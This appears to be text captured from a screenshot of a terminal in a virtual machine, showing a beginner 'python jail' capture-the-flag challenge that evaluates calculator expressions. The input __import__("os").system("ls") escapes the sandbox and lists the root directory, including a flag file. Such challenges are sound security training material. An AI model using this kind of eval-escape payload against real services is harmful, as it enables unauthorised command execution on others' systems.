 ICS [正在运行] - Oracle VM VirtualBox
Activities Terminal 10月 6 22：39
marcinho@ICS: ~
__/ |
|___/
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> __import__("os").system("ls")
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Answer: 0